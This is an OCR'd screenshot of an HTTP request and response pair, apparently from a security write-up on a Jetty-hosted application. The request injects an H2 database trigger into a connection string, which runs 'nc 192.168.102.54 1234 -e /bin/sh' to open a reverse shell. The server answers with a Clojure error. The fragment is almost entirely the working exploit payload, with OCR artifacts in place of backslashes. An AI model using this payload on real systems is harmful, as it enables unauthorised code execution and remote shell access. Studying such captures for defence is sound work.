 Request Response
Pretty Raw Hex \n
20 "details":{
21 "db":
"mem:test;AUTO_RECONNECT=TRUE₩₩;CREATE TRIGGER EQSTLAB BEFORE SELECT ON INF
ORMATION_SCHEMA.TABLES AS $$//javascript₩njava.lang.Runtime.getRuntime().ex
ec('nc 192.168.102.54 1234 -e /bin/sh')₩n$$₩₩;",
22 "advanced-options":true,
23 "ssl":true
24 },
Request Response
Pretty Raw Hex Render \n
12 Content-Type: application/json;charset=utf-8
13 Expires: Tue, 03 Jul 2001 06:00:00 GMT
14 Content-Length: 51
15 Server: Jetty(11.0.14)
16
17 {
"message":"Vector arg to map conj must be a pair"
}